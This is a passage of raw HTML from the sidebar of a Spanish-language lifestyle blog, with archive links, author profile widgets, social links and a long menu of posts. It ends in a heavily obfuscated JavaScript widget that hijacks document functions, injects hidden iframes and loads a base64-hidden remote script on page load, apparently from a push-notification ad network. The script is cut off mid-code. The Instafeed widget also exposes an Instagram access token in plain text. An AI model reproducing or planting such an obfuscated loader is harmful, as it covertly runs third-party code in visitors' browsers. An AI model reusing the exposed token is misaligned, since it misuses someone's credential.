<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2020/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2020/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.enmimundo.soy/2020/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Acerca de mí</h2>
<div class='widget-content'>
<style>#profile {
  position: relative;
     border: 1px solid #f2f2f2;
    background: #f8f8f8;
}
IMG_20231231_164317_juvpiv {
   display: block;
    margin: 0 auto;
    width: 100%;
}
#profile .btn, #profile .btn:visited {
  position: absolute;
  top: 10px;
  z-index: 10;
  padding: 0 8px;
  height: 24px;
  font-size: 10px;
  line-height: 24px;
  font-weight: 100;
  text-align: center;
  color: #777;
  letter-spacing: 1px;
  text-transform: uppercase;
  text-decoration: none;
  cursor: pointer;
}
#profile .btn:hover, #profile .btn:visited:hover {
  color: rgba(255, 255, 255, 0.8);
  background: #ea6557;
}
#profile .btn.btn_left, #profile .btn:visited.btn_left {
  left: 10px;
}
#profile .btn.btn_right, #profile .btn:visited.btn_right {
  right: 10px;
}
#profile .info {
  position: relative;
  padding: 42px 22px 18px 22px;
  font-size: 18px;
  line-height: 28px;
  font-weight: 100;
  letter-spacing: 1px;
  color: #333;
  text-shadow: 0 2px 0 rgba(0, 0, 0, 0.02);
 text-align:justify;
}
#profile .info strong {
  font-weight: 400;
}

</style>
">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj12DbNJ5qvN9xlCNPu7sksRphVdXksma-XvdDXgJ-GpIOwpqagkuFbq5E2-zuxe3xtcu1mKrgCQkEJ8yVoGvuM5bZo2uv7eeHqU1WZU-0sD2bU7vLld2xYX07n-7pMyPedgjzVFWPz9i5Q/s350/b-img-the-florist-light-1000x500.jpg" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj12DbNJ5qvN9xlCNPu7sksRphVdXksma-XvdDXgJ-GpIOwpqagkuFbq5E2-zuxe3xtcu1mKrgCQkEJ8yVoGvuM5bZo2uv7eeHqU1WZU-0sD2bU7vLld2xYX07n-7pMyPedgjzVFWPz9i5Q/s350/b-img-the-florist-light-1000x500.jpg" class="anime" />
						
<div id="profile">
  
  <a href="https://twitter.com/soratemplates" class="btn btn_left">@SoraTemplates</a>
  <a href="https://www.facebook.com/soratemplates" class="btn btn_right">Facebook</a>
  <div class="info">
   Mi nombre es Zoé Contreras, soy amante de los caballos y del deporte, escribo este blog para  ayudar a muchas marcas  a que sean reconocidas, además no me enfoco solamente en ello, puedes leer  artículos de mucho interés sobre reflexiones, gastronomía, espectáculos etc. 
  </div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Flickr Images</h2>
<div class='widget-content'>
<div id='subscribe-css'>
<p class='subscribe-note'><span>Subscribe</span> <span class='itatu'>For</span> New Post Notifications</p>
<div class='subscribe-wrapper'>
<div class='subscribe-form'>
<form action='http://feedburner.google.com/fb/a/mailverify?uri=soratemplates' class='subscribe-form' method='post' onsubmit='window.open (&apos;http://feedburner.google.com/fb/a/mailverify?uri=soratemplates&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'>
<input name='uri' type='hidden' value='soratemplates'/><input name='loc' type='hidden' value='en_US'/><input autocomplete='off' class='subscribe-css-email-field' name='email' placeholder='Enter your Email'/><input class='subscribe-css-email-button' title='' type='Submit' value='Submit'/></form>
</div>
</div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/soratemplates" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>ACERCA DE MI</h2>
<div class='widget-content'>
"HOLA  GRACIAS POR LEER MI BLOG, ESPERO QUE LO QUE ENCUENTRES EN EL SEA DE TU AGRADO. RECUERDA DEJAR TUS COMENTARIOS GRACIAS!!!
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/mariana.medrano.58118?mibextid=ZbWKwL'>facebook</a></li>
<li><a href='https://www.tiktok.com/@enmimundo.soy?_t=8j2Pe2HgK2w&_r=1'>Tik Tok </a></li>
<li><a href='https://www.instagram.com/livebloggerofficial/'>instagram</a></li>
<li><a href='https://www.pinterest.com.mx/yazmin2811/'>pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList6'>
<h2>Redes Sociales</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/mariana.medrano.58118?mibextid=ZbWKwL'>facebook</a></li>
<li><a href='https://www.tiktok.com/@enmimundo.soy?_t=8j2Pe2HgK2w&_r=1'>Tik Tok</a></li>
<li><a href='https://www.pinterest.com.mx/yazmin2811/'>pinterest</a></li>
<li><a href='https://www.instagram.com/enmimundo.soy?igsh=aWU2eXVzeDZlNGIz'>instagram</a></li>
<li><a href='https://www.youtube.com/@enmimundozoe'>YouTube </a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Acerca de mí</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/11714415680834552997'><img alt='Mi foto' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4ZuUGmCFM21QO9K4Ry3YBcla4qw60FqjK12Cf3yvE4t-wtJFFLqUlh3mgyvu5lwHOXMFSUu292Hc6V2CjpE7dB5c9ocsFd-Rujh647f22G7EgN-jzIGA_GYHlbcgNpA/s113/LOGO.png' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11714415680834552997' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ZOE CONTRERAS
</a>
</dt>
<dd class='profile-textblock'>Hola, mi nombre es Zoe Contreras espero que te guste mi blog, me gusta compartir por medio de las letras lo que pienso del mundo en el que vivimos, creo que todavía existen las personas buenas y los buenos lectores, me gustaría que me escribieras para saber tu opinión y si quieres un buen consejo y puedo dartelo aquí estoy. gracias por leer lo que escribo.</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/11714415680834552997' rel='author'>Ver mi perfil completo</a>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Flickr Images</h2>
<div class='widget-content'>
<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisa7r4cUv5EcPHufRSx-hm_WIAZcAtQuZpEAiNL-wdEZUO9L9MKMtP89Pu49dNI3BNGq93kajii4UB_XNFkMaw5JnqSJPLNM6aYaJYpvquyHPbg04cXn9jczFFTsAYha53zwUXxvb-cqE/s1600/ads.png" alt="Sidebar Ads" style="display: none !important;" /></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList9'>
<h2>NUESTRAS REDES SOCIALES</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.pinterest.com.mx/yazmin2811/'>pinterest</a></li>
<li><a href='http://instagram.com/enmimundo.soy'>instagram</a></li>
<li><a href='https://www.youtube.com/channel/UCWtDIvIekmAlBYSmins8JoQ'>youtube</a></li>
<li><a href='http://twitter.com'>Tik tok </a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>SÍGUEME EN</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 4578212267,
  limit:6,
  sortBy:'random',
accessToken: '4578212267.1677ed0.1c160e2835fd4d33888b0175d44bdf9d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList11'>
<h2>MENU</h2>
<div class='widget-content'>
<ul>
<li><a href=' https://www.enmimundo.soy/2021/06/carolina-ross-apure-mi-cafe-video.html'>FAMA</a></li>
<li><a href='https://www.enmimundo.soy/2021/02/el-amasijo-de-raul-y-pedro.html'>_El amasijo de Raúl y Pedro</a></li>
<li><a href='https://www.enmimundo.soy/2020/12/paulina-abascalla-mejor-chef-pastelera_20.html'>_Paulina Abascal...La mejor chef pastelera de México</a></li>
<li><a href='https://www.enmimundo.soy/2020/12/luis-jaimes-el-nuevo-idolo-del-jaripeo.html'>_Luis Jaimes...El nuevo ídolo del jaripeo</a></li>
<li><a href='https://www.enmimundo.soy/2020/12/famoso-compositor-mexicano.html'>_ Famoso compositor mexicano</a></li>
<li><a href='https://www.enmimundo.soy/2023/03/banda-los-sebastianes.html'>_Banda los Sebastianes</a></li>
<li><a href='https://www.enmimundo.soy/2024/02/becando-tus-suenos-iap.html'>_Becando Tus Sueños I.A.P.</a></li>
<li><a href='https://www.enmimundo.soy/2021/11/fundacion-steel-race-ac-firma-convenio.html'>_FUNDACIÓN THE STEEL RACE A.C. FIRMA CONVENIO DE BECAS</a></li>
<li><a href='http://'>VIDEOS</a></li>
<li><a href='https://www.enmimundo.soy/2020/04/vida.html'>_VIDA</a></li>
<li><a href='https://www.enmimundo.soy/2020/04/presentacion.html'>_INICIO</a></li>
<li><a href='http://'>MI PAÍS</a></li>
<li><a href='https://www.enmimundo.soy/2020/03/mexico-lindo.html'>_MÉXICO LINDO</a></li>
<li><a href='https://www.enmimundo.soy/2023/12/por-que-rompemos-las-pinatas.html?m=1'>_por qué rompemos las piñatas?</a></li>
<li><a href='https://www.enmimundo.soy/2020/08/grandes-cantantes-mexicanosorgullo-de.html'>_Grandes cantantes mexicanos...orgullo de nuestro Mèxico</a></li>
<li><a href='https://www.enmimundo.soy/2020/06/comida-mexicanadeliciosos-platillos.html'>_LA GASTRONOMÍA MEXICANA...</a></li>
<li><a href='https://www.enmimundo.soy/2022/12/el-ponche-una-tradicional-bebida.html'>_EL PONCHE: una tradicional bebida</a></li>
<li><a href='https://www.enmimundo.soy/2023/01/dia-de-la-candelaria.html'>_Día de la Candelaria</a></li>
<li><a href='https://www.enmimundo.soy/2023/07/los-beneficios-del-cafe.html'>_Los beneficios del café</a></li>
<li><a href='http://'>GRANDES MARCAS</a></li>
<li><a href='https://www.enmimundo.soy/2021/05/monelli-munecas-artesanales.html'>_MONELLI muñecas artesanales</a></li>
<li><a href='https://www.enmimundo.soy/2021/05/key-lleva-tus-suenos-la-realidad.html'>_KEY...lleva tus sueños a la realidad</a></li>
<li><a href='https://www.enmimundo.soy/2021/04/norviel-arte-de-regalar-artesania.html'>_Norvi...el arte de regalar</a></li>
<li><a href='https://www.enmimundo.soy/2021/04/bizaaninadisenos-hechos-con-amor.html'>_Bizaani 'na'...diseños hechos con amor</a></li>
<li><a href='https://www.enmimundo.soy/2021/03/lucca-mi-moda-mexicana.html'>_Lucca mi...moda mexicana</a></li>
<li><a href='https://www.enmimundo.soy/2021/03/towika.html'>_Towika</a></li>
<li><a href='https://www.enmimundo.soy/2021/02/sugmaruna-prenda-hecha-con-amor.html'>_Sugmar... "una prenda hecha con amor"</a></li>
<li><a href='https://www.enmimundo.soy/2021/01/pieles-don-frausto.html'>_Pieles Don Frausto</a></li>
<li><a href='https://www.enmimundo.soy/2021/01/estilo-isabeles-vistiendo-la-mexicana.html'>_Estilo  Isabeles&#8230;vistiendo a la mexicana</a></li>
<li><a href='https://www.enmimundo.soy/2020/11/maria-jose-artesanal.html'>_María José Artesanal</a></li>
<li><a href='https://www.enmimundo.soy/2020/10/ruta-del-quesouna-deliciosa-tradicion.html'>_La ruta del queso...una deliciosa tradición que perdura.</a></li>
<li><a href='https://www.enmimundo.soy/2020/11/xochi-botanicals-espiritu-frances.html'>_Xochi Botanicals... espíritu francés corazón de México</a></li>
<li><a href='https://www.enmimundo.soy/2020/10/yaakunajproductos-mexicanos-hechos-con.html'>_YAAKUNAJ...productos mexicanos hechos con amor</a></li>
<li><a href='https://www.enmimundo.soy/2020/10/atzin-nahui-medicina-integral-mente.html'>_ATZIN NAHUI...medicina integral mente, cuerpo y espíritu</a></li>
<li><a href='nmimundo.soy/2020/10/omnisey-sanzgente-que-cuida-la-gente-y.html'>_Omnisey Sanz gente que cuida a la gente y al medio ambiente</a></li>
<li><a href='https://www.enmimundo.soy/2020/10/febefemmeuna-marca-llena-de-conciencia.html'>_Febefemme&#8230;una marca llena de conciencia ambiental</a></li>
<li><a href='https://www.enmimundo.soy/2020/09/oz-artesanaldesde-las-manos-del-artesano.html'>_Oz artesanal...desde las manos del artesano</a></li>
<li><a href='https://www.enmimundo.soy/2020/09/laura-gray-belleza-natural.html'>_LAURA GRAY...belleza natural</a></li>
<li><a href='https://www.enmimundo.soy/2020/09/huellitas-magicas-moda-que-deja-huella.html'>_Huellitas Mágicas... moda que deja huella</a></li>
<li><a href='https://www.enmimundo.soy/2020/09/agata-negra-arte-consciente.html'>_Ágata Negra...Arte consciente</a></li>
<li><a href='https://www.enmimundo.soy/2020/09/ropamexicanastore-el-estilo-y-la.html'>_Ropamexicana.store..el estilo y la originalidad no tienen talla</a></li>
<li><a href='https://www.enmimundo.soy/2020/08/jabones-malindala-creatividad-se-une.html'>_Jabones Malinda...la creatividad se une con la naturaleza</a></li>
<li><a href='https://www.enmimundo.soy/2020/08/consume-lokal-estilo-en-cada-paso-que.html'>_Consume Lokal...Estilo en cada paso que das</a></li>
<li><a href='https://www.enmimundo.soy/2020/07/mujeres-sembrando-la-vidaartesanias.html'>_MUJERES SEMBRANDO LA VIDA...artesanías llenas de estilo</a></li>
<li><a href='https://www.enmimundo.soy/2020/08/cachito-de-cieloun-suspiro-que-te.html'>_Cachito de Cielo...un suspiro que te envuelve con sus diseños</a></li>
<li><a href='https://www.enmimundo.soy/2022/03/vence-la-bestia-2022.html'>_Vence a la Bestia 2022</a></li>
<li><a href='https://www.enmimundo.soy/2020/06/arellanosmoda-tradicion_16.html'>_ARELLANOS...MODA+TRADICIÓN</a></li>
<li><a href='https://www.enmimundo.soy/2021/09/mabela-shoes-calzado-mexicano.html'>_MABELA SHOES...calzado mexicano</a></li>
<li><a href='https://www.enmimundo.soy/2022/11/vence-la-bestia-el-mejor-halloween-de.html'>_VENCE A LA BESTIA... El mejor halloween de tu vida</a></li>
<li><a href='https://www.enmimundo.soy/2022/01/bersan.html'>_BERSAN</a></li>
<li><a href='https://www.enmimundo.soy/2020/07/una-mujer-emprendedoramirta-ines.html'>_Una mujer emprendedora...MIRTA INÉS CORRADINI</a></li>
<li><a href='https://www.enmimundo.soy/2023/10/glamour-con-andy.html'>_Glamour con Andy</a></li>
<li><a href='https://www.enmimundo.soy/2020/06/sheinmoda-estilo-y-buen-precio.html'>_SHEIN...moda, estilo y buen precio</a></li>
<li><a href='https://www.enmimundo.soy/2025/03/luce-radiante-esta-primavera.html'>LUCE RADIANTE ESTA PRIMAVERA</a></li>
<li><a href='http://'>MODA,BELLEZA,FITNESS</a></li>
<li><a href='https://www.enmimundo.soy/2021/03/youtube-fitness.html'>_YouTube fitness</a></li>
<li><a href='https://www.enmimundo.soy/2020/05/nuestro-rostro-comienza-cuidar-tu-cara_25.html'>_NUESTRO ROSTRO</a></li>
<li><a href='https://www.enmimundo.soy/2020/05/las-dietas.html'>_"DIETAS"</a></li>
<li><a href='http://enmimundo.soy/2020/03/de-la-moda.html'>_DE LA MODA</a></li>
<li><a href='https://www.enmimundo.soy/2021/06/hot-cakes-de-avena-y-platano-receta.html'>_Hot Cakes de Avena y plátano (Receta Saludable)</a></li>
<li><a href='http://'>REFLEXIONES</a></li>
<li><a href='https://www.enmimundo.soy/2022/07/la-mejor-version-de-ti.html'>_La mejor versión de tí.</a></li>
<li><a href='https://www.enmimundo.soy/2021/02/un-adios-inesperado.html'>_Un adios inesperado</a></li>
<li><a href='https://www.enmimundo.soy/2021/01/no-dejes-pasar-el-tiempo.html'>_No dejes pasar el tiempo</a></li>
<li><a href='https://www.enmimundo.soy/2020/02/el-verdadero-escritor.html'>_EL VERDADERO ESCRITOR</a></li>
<li><a href='https://www.enmimundo.soy/2020/02/un-mundo-sin-violencia.html'>_UN MUNDO SIN VIOLENCIA</a></li>
<li><a href='https://www.enmimundo.soy/2020/02/el-medico-bueno-en-la-cama-de-un.html'>_EL MÉDICO BUENO</a></li>
<li><a href='https://www.enmimundo.soy/2020/02/la-carta-en-muchos-paises-existe.html'>_LA CARTA</a></li>
<li><a href='https://www.enmimundo.soy/2020/03/el-sueno-de-una-mujer.html'>_EL SUEÑO DE UNA MUJER</a></li>
<li><a href='https://www.enmimundo.soy/2020/03/aprendiendo-perdonar.html'>_APRENDIENDO A PERDONAR</a></li>
<li><a href='https://www.enmimundo.soy/2020/03/una-sencilla-pregunta.html'>_UNA SENCILLA PREGUNTA</a></li>
<li><a href='https://www.enmimundo.soy/2020/03/el-bien-y-el-mal.html'>_EL BIEN Y EL MAL</a></li>
<li><a href='https://www.enmimundo.soy/2020/04/la-verdadera-amistad.html'>_LA VERDADERA AMISTAD</a></li>
<li><a href='https://www.enmimundo.soy/2020/03/pequenas-reflexiones.html'>_PEQUEÑAS REFLEXIONES</a></li>
<li><a href='http://'>MASCOTAS</a></li>
<li><a href='https://www.enmimundo.soy/2020/03/diciendo-adios.html'>_EL BIEN Y EL MAL</a></li>
<li><a href='https://www.enmimundo.soy/2021/04/curiosidades-de-los-animales.html'>_Curiosidades de los animales</a></li>
<li><a href='https://www.enmimundo.soy/2020/04/perros-de-guardia-y-proteccion.html'>_PERROS DE GUARDIA Y PROTECCIÓN</a></li>
<li><a href='https://www.enmimundo.soy/2020/11/frison-una-raza-fantastica.html'>_Frisón... una raza fantástica</a></li>
<li><a href='https://www.enmimundo.soy/2020/05/pug-raza-de-perrosconoce-mas-sobre.html'>_pug raza de perros</a></li>
<li><a href='https://www.enmimundo.soy/2021/08/caballos-espanoles.html'>_Caballos españoles</a></li>
<li><a href='https://www.enmimundo.soy/2023/04/los-viajeros.html'>LOS VIAJEROS</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._Eh=$.z;$._Eh<$.Fm;$._Eh+=$.BJ){switch($._Eh){case $.Fb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=S;}break;case $.By:var e=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.Fk:try{window[$.e];}catch(n){delete window[$.e],window[$.e]=g;}break;case $.Bn:t[$.l][$.p]=$.w,t[$.l][$.q]=$.x,t[$.l][$.r]=$.x,t[$.l][$.s]=$.y,t[$.l][$.t]=$.z,t[$.h]=$.m,n[$.j][$.n](t),g=t[$.v][$.e],h=t[$.v][$.f],S=t[$.v][$.g];break;case $.Fa:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=h;}break;case $.FH:window[e]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return t[$.v][$.o][n][$.Bo](window[$.o],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.BF](document,n,$.$($.Bp,function(){return window[$.o][n];},$.Bb,!$.BJ));}),document[$.i]=function(){return arguments[$.z]=arguments[$.z][$.Be](new RegExp($.Bh,$.Bi),e),t[$.v][$.o][$.i][$.BI](window[$.o],arguments[$.z]);};break;case $.Bc:var g,h,S,x,t=window[$.o][$.A]($.BB);break;case $.BJ:n[$.a]&&!n[$.a][$.h]&&(n[$.a][$.h]=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc));break;case $.Fv:!function(e){for($._D=$.z;$._D<$.Bn;$._D+=$.BJ){switch($._D){case $.Bc:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.BF](n,t,$.$($.Bb,!$.BJ,$.Br,!$.z,$.Bp,e));},u.n=function(n){for($._C=$.z;$._C<$.Bc;$._C+=$.BJ){switch($._C){case $.BJ:return u.d(t,$.Bl,t),t;break;case $.z:var t=n&&n[$.Bm]?function(){return n[$.Bq];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bg][$.Bk][$.BI](n,t);},u.p=$.BC,u(u.s=$.BG);break;case $.BJ:function u(n){for($._B=$.z;$._B<$.Bn;$._B+=$.BJ){switch($._B){case $.Bc:return e[n][$.BI](t[$.BE],t,t[$.BE],u),t.l=!$.z,t[$.BE];break;case $.BJ:var t=r[n]=$.$($.Bd,n,$.Bf,!$.BJ,$.BE,$.$());break;case $.z:if(r[n])return r[n][$.BE];break;}}}break;case $.z:var r=$.$();break;}}}([function(n,t,e){for($._H=$.z;$._H<$.Bn;$._H+=$.BJ){switch($._H){case $.Bc:t.e=3318386,t.a=3318385,t.v=0,t.w=0,t.h=30,t.y=true,t._={"adblock":{},"excludes":""},t.g="zfgloadedpushopt",t.M='Ly9wdXNoc2FyLmNvbS9wZmUvY3VycmVudC9udGZjLm1pbi5qcz9wPTMzMTgzODY=',t.O=2,t.T=$.Hv*1590187109,t.S='0f6f2aq2',t.A='15n',t.I='dprp3trgsy3',t.k='_wffixcx',t.P='_ywkip';break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z));break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Ba=$.z;$._Ba<$.Bn;$._Ba+=$.BJ){switch($._Ba){case $.Bc:var r=e($.FH),u=e($.FI),o=e($.z);break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z)),t[$.Dg]=function(){return $.JA+o.e;},t.B=function(){return $.Jl+o.e;},t.N=function(){return[($.z,r.C)(u.D[$.ai],u[$.Ge][$.ai]),($.z,r.C)(u[$.Dv][$.ai],u[$.Ge][$.ai])][$.Jn]($.cm);};break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Bi=$.z;$._Bi<$.Bn;$._Bi+=$.BJ){switch($._Bi){case $.Bc:var r=[];break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z)),t[$.Dh]=function(){return r;},t[$.Di]=function(n){r[$.Ba](-$.BJ)[$.ab]()!==n&&r[$.aE](n);};break;case $.z:$.Bw;break;}}},function(n,t,e){for($._E=$.z;$._E<$.Bn;$._E+=$.BJ){switch($._E){case $.Bc:t.R=$.Ha,t.z=$.Hb,t.H=$.Hc,t.U=$.Hd,t.L=$.z,t.X=$.BJ,t.F=$.Bc,t.G=$.He;break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z));break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Dd=$.z;$._Dd<$.Fa;$._Dd+=$.BJ){switch($._Dd){case $.Fk:function _(){for($._J=$.z;$._J<$.Bc;$._J+=$.BJ){switch($._J){case $.BJ:return n[$.l][$.q]=$.x,n[$.l][$.r]=$.x,n[$.l][$.t]=$.z,n;break;case $.z:var n=document[$.A]($.BB);break;}}}break;case $.Bn:function u(n){return n&&n[$.Bm]?n:$.$($.Bq,n);}break;case $.FH:function p(){for($._Dc=$.z;$._Dc<$.Bc;$._Dc+=$.BJ){switch($._Dc){case $.BJ:return $.Gg+d+$.In+e+$.af;break;case $.z:var n=[$.Gn,$.Go,$.Gp,$.Gq,$.Gr,$.Gs,$.Gt,$.Gu],r=[$.Gv,$.Gw,$.Gx,$.Gy,$.Gz],t=[$.HA,$.HB,$.HC,$.HD,$.HE,$.HF,$.HG,$.Dd,$.HH,$.HI,$.Co,$.HJ],e=n[Math[$.Ik](Math[$.BA]()*n[$.Gf])][$.Be](new RegExp($.Gn,$.Bi),function(){for($._CJ=$.z;$._CJ<$.Bc;$._CJ+=$.BJ){switch($._CJ){case $.BJ:return t[n];break;case $.z:var n=Math[$.Ik](Math[$.BA]()*t[$.Gf]);break;}}})[$.Be](new RegExp($.Go,$.Bi),function(){for($._DJ=$.z;$._DJ<$.Bc;$._DJ+=$.BJ){switch($._DJ){case $.BJ:return($.BC+t+Math[$.Ik](Math[$.BA]()*e))[$.Ba](-$.BJ*t[$.Gf]);break;case $.z:var n=Math[$.Ik](Math[$.BA]()*r[$.Gf]),t=r[n],e=Math[$.ec]($.Fv,t[$.Gf]);break;}}});break;}}}break;case $.Bc:var r=u(e($.IF)),s=u(e($.Fq));break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z)),t.J=p,t[$.Dj]=function(){for($._u=$.z;$._u<$.Bc;$._u+=$.BJ){switch($._u){case $.BJ:return $.Gg+d+$.In+n+$.bH;break;case $.z:var n=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;}}},t.Y=y,t.Z=_,t.$=function(t){d=t,o[$.k](function(n){return n(t);});},t.N=function(){return d;},t.K=function(n){o[$.aE](n),d&&n(d);},t.Q=function(u,o){for($._DE=$.z;$._DE<$.By;$._DE+=$.BJ){switch($._DE){case $.Bn:return window[$.B]($.Gb,function n(t){for($._DB=$.z;$._DB<$.Bc;$._DB+=$.BJ){switch($._DB){case $.BJ:if(e===a)if(null===t[$.DI][e]){for($._Ch=$.z;$._Ch<$.Bc;$._Ch+=$.BJ){switch($._Ch){case $.BJ:r[e]=o?$.$($.ek,$.ej,$.Ch,u,$.fA,s[$.Bq][$.Jr][$.bv][$.cI]):u,f[$.v][$.Il](r,$.Ji),c=w,i[$.k](function(n){return n();});break;case $.z:var r=$.$();break;}}}else f[$.Jx][$.bC](f),window[$.C]($.Gb,n),c=h;break;case $.z:var e=Object[$.Jh](t[$.DI])[$.ab]();break;}}}),f[$.h]=n,document[$.c][$.n](f),c=v,t.W=function(){return c===h;},t.V=function(n){return $.FB!=typeof n?null:c===h?n():i[$.aE](n);},t;break;case $.BJ:var i=[],c=l,n=p(),a=y(n),f=_();break;case $.Bc:function t(){for($._Bb=$.z;$._Bb<$.Bc;$._Bb+=$.BJ){switch($._Bb){case $.BJ:return null;break;case $.z:if(c===h){for($._BI=$.z;$._BI<$.Bc;$._BI+=$.BJ){switch($._BI){case $.BJ:s[$.Bq][$.Jr][$.bv][$.cI]=n;break;case $.z:if(c=m,!o)return($.z,r[$.Bq])(n,$.eA);break;}}}break;}}}break;case $.z:if(!d)return null;break;}}};break;case $.Fi:function y(n){return n[$.JB]($.In)[$.Ba]($.Bn)[$.Jn]($.In)[$.JB]($.BC)[$.da](function(n,t,e){for($._Bn=$.z;$._Bn<$.Bc;$._Bn+=$.BJ){switch($._Bn){case $.BJ:return n+t[$.ar]($.z)*r;break;case $.z:var r=Math[$.ec](e+$.BJ,$.Fk);break;}}},$.dg)[$.BD]($.BH);}break;case $.By:var d=void $.z,l=$.z,v=$.BJ,w=$.Bc,h=$.Bn,m=$.By,o=[];break;case $.z:$.Bw;break;}}},function(n,t,e){for($._Cf=$.z;$._Cf<$.FH;$._Cf+=$.BJ){switch($._Cf){case $.Bn:function f(n){for($._Bp=$.z;$._Bp<$.Bc;$._Bp+=$.BJ){switch($._Bp){case $.BJ:return r<=t&&t<=u?t-r:i<=t&&t<=c?t-i+o:$.z;break;case $.z:var t=n[$.BD]()[$.ar]($.z);break;}}}break;case $.BJ:Object[$.BF](t,$.Bm,$.$($.IA,!$.z)),t[$.Dk]=f,t[$.Dl]=s,t.nn=function(n,u){return n[$.JB]($.BC)[$.Jg](function(n,t){for($._Be=$.z;$._Be<$.Bc;$._Be+=$.BJ){switch($._Be){case $.BJ:return s(r);break;case $.z:var 